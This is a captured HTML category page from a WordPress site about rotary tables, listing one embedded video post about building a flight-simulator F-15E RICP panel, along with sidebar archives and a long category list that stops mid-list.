

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizontalverticalrotary.com/category/episode/
body_size: 11049
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>episode | Horizontal Vertical RotaryHorizontal Vertical Rotary</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://horizontalverticalrotary.com/xmlrpc.php" />
<link rel="shortcut icon" href=""/>
<!--[if lt IE 9]>
<script src="https://horizontalverticalrotary.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Feed" href="https://horizontalverticalrotary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Comments Feed" href="https://horizontalverticalrotary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; episode Category Feed" href="https://horizontalverticalrotary.com/category/episode/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/bootstrap.min.css?ver=3.0' type='text/css' media='' />
<link rel='stylesheet' id='iconfont-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizontalverticalrotary.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://horizontalverticalrotary.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://horizontalverticalrotary.com/wp-content/themes/default/images/pattern.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kamyjylyb.js"></script>
<script type="text/javascript" src="/hymi.js"></script>
</head>

<body class="archive category category-episode category-2489 custom-background">
<section id="header-wrapper">
    <div class="container container-center">
    	<header id="site-header" class="site-header row" role="banner">
            <hgroup class="col-md-4">
								
                <h1 class="site-title"><a href="https://horizontalverticalrotary.com/" title="Horizontal Vertical Rotary" rel="home">Horizontal Vertical Rotary</a></h1>
                <h2 class="site-description"></h2>
				            </hgroup>
			
				<div class="header-right">
	 	</div>
            
        </header><!-- #site header -->
    </div>
	</section> <!-- #header wrapper -->
<div class="navbar navbar-inverse" role="navigation" id="main-menu">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>  
        
  </div><!-- /.container -->
</div><!-- /.navbar -->

		
	<div class="container">
  <div class="row">
	       <div class="main-content col-sm-8 col-md-8">
	  
			
			<header class="page-header">
				<h1 class="page-title">
					episode				</h1>
							</header><!-- .page-header -->
	
							
				<div class="thumbnail">
	
		<a href="https://horizontalverticalrotary.com/2024/02/25/episode-7-how-to-build-dcs-f-15e-ricp-panel/"><img width="100" height="56" src="https://horizontalverticalrotary.com/wp-content/pics/Episode_7_How_To_Build_Dcs_F_15e_Ricp_Panel_01_vcj.jpg" class="attachment-slide-image wp-post-image" alt="Episode_7_How_To_Build_Dcs_F_15e_Ricp_Panel_01_vcj" /></a>	
		<span class="post-format-icon standard">
		<i class="fa fa-file-text-o"></i>
	</span>
	</div>
<div  id="post-6796" class="post-6796 post type-post status-publish format-standard has-post-thumbnail hentry category-episode tag-build tag-episode tag-panel tag-ricp post-item media post-standard">

	<h3>
		<a href="https://horizontalverticalrotary.com/2024/02/25/episode-7-how-to-build-dcs-f-15e-ricp-panel/">Episode 7 How To Build Dcs F 15e Ricp Panel</a>
	</h3>
	<ul class="post-meta list-unstyled list-inline"><li><span class="published-date"><span class="glyphicon glyphicon-calendar"></span> <a href="https://horizontalverticalrotary.com/2024/02/25/episode-7-how-to-build-dcs-f-15e-ricp-panel/" title="10:12 pm"><time class="entry-date" datetime="2024-02-25T22:12:33+00:00">February 25, 2024</time></a></span></li><li><span class="byline"><span class="glyphicon glyphicon-user"></span> <span class="author vcard"><a class="url fn n" href="https://horizontalverticalrotary.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span></li></ul>	
<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/wQmM6mmrqgQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="clearfix"></div>
 
<div class="templatetags"><span class="cat-post"><span class="glyphicon glyphicon-folder-open"></span> <a href="https://horizontalverticalrotary.com/category/episode/" class="cat-text">episode</a></span></div><span class="tags-post"><span class="glyphicon glyphicon-tag"></span> <a href="https://horizontalverticalrotary.com/tag/build/" rel="tag nofollow" class="tag-text">build</a>, <a href="https://horizontalverticalrotary.com/tag/episode/" rel="tag nofollow" class="tag-text">episode</a>, <a href="https://horizontalverticalrotary.com/tag/panel/" rel="tag nofollow" class="tag-text">panel</a>, <a href="https://horizontalverticalrotary.com/tag/ricp/" rel="tag nofollow" class="tag-text">ricp</a></span></div>
<div style="display:none; height: 0px;">
	</div>

	
				
			 	
			
	</div><!-- .content-padder -->
  	  			

<div class="widget-area col-sm-4 col-md-4" id="sidebar">
	    <aside class="well widget widget_search" id="search-2"><form method="get" id="searchform" action="https://horizontalverticalrotary.com/">
	<div class="input-group">
	      <input type="text" class="field form-control" name="s" id="s" placeholder="Search">
	      <span class="input-group-btn">
	        <button class="btn btn-primary submit" type="submit" name="submit" id="searchsubmit">
	        	<span class="glyphicon glyphicon-search"></span>
	        </button>
	      </span>
	</div>
</form></aside>		<aside class="well widget widget_recent_entries" id="recent-posts-2">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/14/rotary-table-8inch200mm-horizontal-vertical-rotary-table-mt-3-3-slot4-slot/">Rotary Table 8Inch/200MM Horizontal Vertical Rotary Table MT-3 3-Slot/4-Slot</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/13/level-tool-electronic-self-leveling-dual-slope-horizontalvertical-rotary/">Level &#038; Tool Electronic Self-Leveling Dual Slope Horizontal/Vertical Rotary</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/13/150mm6in-4-slot-rotary-indexer-table-horizontal-vertical-set/">150mm/6in 4-Slot Rotary Indexer Table Horizontal Vertical Set</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/12/rotary-table-6inch150mm-horizontal-vertical-milling-table-25inch10mm/">Rotary Table 6inch(150mm) Horizontal Vertical Milling Table 2/5inch(10mm)</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/12/rutland-precision-12-horizontal-vertical-5-slot-mill-rotary-table-milling-vise-2/">Rutland Precision 12 Horizontal Vertical 5-Slot Mill Rotary Table Milling Vise</a>
						</li>
				</ul>
		</aside><aside class="well widget widget_archive" id="archives-2"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://horizontalverticalrotary.com/2026/01/'>January 2026</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/12/'>December 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/11/'>November 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/10/'>October 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/09/'>September 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/08/'>August 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/07/'>July 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/06/'>June 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/05/'>May 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/04/'>April 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/03/'>March 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/02/'>February 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/01/'>January 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/12/'>December 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/11/'>November 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/10/'>October 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/09/'>September 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/08/'>August 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/07/'>July 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/06/'>June 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/05/'>May 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/04/'>April 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/03/'>March 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/02/'>February 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/01/'>January 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/12/'>December 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/11/'>November 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/10/'>October 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/09/'>September 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/08/'>August 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/07/'>July 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/06/'>June 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/05/'>May 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/04/'>April 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/03/'>March 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/02/'>February 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/01/'>January 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/12/'>December 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/11/'>November 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/10/'>October 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/09/'>September 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/08/'>August 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/07/'>July 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/06/'>June 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/05/'>May 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/04/'>April 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/03/'>March 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/02/'>February 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/01/'>January 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/12/'>December 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/11/'>November 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/10/'>October 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/09/'>September 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/08/'>August 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/07/'>July 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/06/'>June 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/05/'>May 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/04/'>April 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/03/'>March 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/02/'>February 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/01/'>January 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/12/'>December 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/11/'>November 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/10/'>October 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/09/'>September 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/08/'>August 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/07/'>July 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/06/'>June 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/05/'>May 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/04/'>April 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/03/'>March 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/02/'>February 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/01/'>January 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/12/'>December 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/11/'>November 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/10/'>October 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/09/'>September 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/08/'>August 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/07/'>July 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/06/'>June 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/05/'>May 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/04/'>April 2019</a></li>
		</ul>
</aside><aside class="well widget widget_categories" id="categories-2"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-343"><a href="https://horizontalverticalrotary.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://horizontalverticalrotary.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://horizontalverticalrotary.com/category/100mm-4/" >100mm-4</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://horizontalverticalrotary.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://horizontalverticalrotary.com/category/10kghorizontal5kgvertical/" >10kghorizontal5kgvertical</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://horizontalverticalrotary.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://horizontalverticalrotary.com/category/110mm/" >110mm</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://horizontalverticalrotary.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://horizontalverticalrotary.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://horizontalverticalrotary.com/category/12mo/" >12mo</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://horizontalverticalrotary.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://horizontalverticalrotary.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://horizontalverticalrotary.com/category/150mm6/" >150mm6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://horizontalverticalrotary.com/category/150mm6in/" >150mm6in</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://horizontalverticalrotary.com/category/19-12/" >19-12</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://horizontalverticalrotary.com/category/2-10rpm/" >2-10rpm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://horizontalverticalrotary.com/category/2-34/" >2-34</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://horizontalverticalrotary.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://horizontalverticalrotary.com/category/27/" >27&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://horizontalverticalrotary.com/category/375/" >3&#039;&#039;75</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://horizontalverticalrotary.com/category/3inches/" >3&#039;&#039;inches</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://horizontalverticalrotary.com/category/3-inches/" >3-inches</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://horizontalverticalrotary.com/category/3-slot/" >3-slot</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://horizontalverticalrotary.com/category/3-slots/" >3-slots</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://horizontalverticalrotary.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://horizontalverticalrotary.com/category/300kg/" >300kg</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://horizontalverticalrotary.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://horizontalverticalrotary.com/category/375mm/" >375mm</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://horizontalverticalrotary.com/category/379mmhv/" >379mmhv</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://horizontalverticalrotary.com/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://horizontalverticalrotary.com/category/3900-2304/" >3900-2304</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://horizontalverticalrotary.com/category/3900-2316/" >3900-2316</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://horizontalverticalrotary.com/category/3inch/" >3inch</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://horizontalverticalrotary.com/category/3rotary/" >3rotary</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://horizontalverticalrotary.com/category/3small/" >3small</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://horizontalverticalrotary.com/category/4rotary/" >4&#039;&#039;rotary</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://horizontalverticalrotary.com/category/4-100/" >4-100</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://horizontalverticalrotary.com/category/4-100mm/" >4-100mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://horizontalverticalrotary.com/category/4-110/" >4-110</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://horizontalverticalrotary.com/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://horizontalverticalrotary.com/category/4-slots/" >4-slots</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://horizontalverticalrotary.com/category/40-6526/" >40-6526</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://horizontalverticalrotary.com/category/4100mm/" >4100mm</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://horizontalverticalrotary.com/category/4110mm/" >4110mm</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://horizontalverticalrotary.com/category/4568inch/" >4568inch</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://horizontalverticalrotary.com/category/456inch/" >456inch</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://horizontalverticalrotary.com/category/49-12/" >49-12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://horizontalverticalrotary.com/category/4in100mm/" >4in100mm</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://horizontalverticalrotary.com/category/4inch/" >4inch</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://horizontalverticalrotary.com/category/4x100mm/" >4x100mm</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://horizontalverticalrotary.com/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://horizontalverticalrotary.com/category/51216line/" >51216line</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://horizontalverticalrotary.com/category/52cs-12/" >52cs-12</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://horizontalverticalrotary.com/category/550-046/" >550-046</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://horizontalverticalrotary.com/category/5axis/" >5axis</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://horizontalverticalrotary.com/category/6150mm/" >6150mm</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://horizontalverticalrotary.com/category/622cg/" >622cg</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://horizontalverticalrotary.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://horizontalverticalrotary.com/category/6inch/" >6inch</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://horizontalverticalrotary.com/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://horizontalverticalrotary.com/category/8-14/" >8-14</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://horizontalverticalrotary.com/category/80mm/" >80mm</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://horizontalverticalrotary.com/category/8200mm/" >8200mm</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://horizontalverticalrotary.com/category/8horizontal/" >8horizontal</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://horizontalverticalrotary.com/category/8horizontalvertical/" >8horizontalvertical</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://horizontalverticalrotary.com/category/8inch/" >8inch</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://horizontalverticalrotary.com/category/accura-vertex/" >accura-vertex</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://horizontalverticalrotary.com/category/accuravertex/" >accuravertex</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://horizontalverticalrotary.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://horizontalverticalrotary.com/category/actools/" >actools</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://horizontalverticalrotary.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://horizontalverticalrotary.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://horizontalverticalrotary.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://horizontalverticalrotary.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://horizontalverticalrotary.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://horizontalverticalrotary.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://horizontalverticalrotary.com/category/affortable/" >affortable</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://horizontalverticalrotary.com/category/agatec/" >agatec</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://horizontalverticalrotary.com/category/air-hyrdaulics/" >air-hyrdaulics</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://horizontalverticalrotary.com/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://horizontalverticalrotary.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://horizontalverticalrotary.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://horizontalverticalrotary.com/category/align/" >align</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://horizontalverticalrotary.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://horizontalverticalrotary.com/category/allenair/" >allenair</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://horizontalverticalrotary.com/category/amadeal/" >amadeal</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://horizontalverticalrotary.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://horizontalverticalrotary.com/category/americana/" >americana-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://horizontalverticalrotary.com/category/amura/" >amura</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://horizontalverticalrotary.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://horizontalverticalrotary.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://horizontalverticalrotary.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://horizontalverticalrotary.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://horizontalverticalrotary.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://horizontalverticalrotary.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://horizontalverticalrotary.com/category/arburg/" >arburg</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://horizontalverticalrotary.com/category/arcs/" >arcs</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://horizontalverticalrotary.com/category/arter/" >arter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://horizontalverticalrotary.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://horizontalverticalrotary.com/category/assorts/" >assorts&#039;</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://horizontalverticalrotary.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://horizontalverticalrotary.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://horizontalverticalrotary.com/category/auzaar/" >auzaar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://horizontalverticalrotary.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://horizontalverticalrotary.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://horizontalverticalrotary.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://horizontalverticalrotary.com/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://horizontalverticalrotary.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://horizontalverticalrotary.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://horizontalverticalrotary.com/category/bestequip/" >bestequip</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://horizontalverticalrotary.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://horizontalverticalrotary.com/category/bison/" >bison</a>
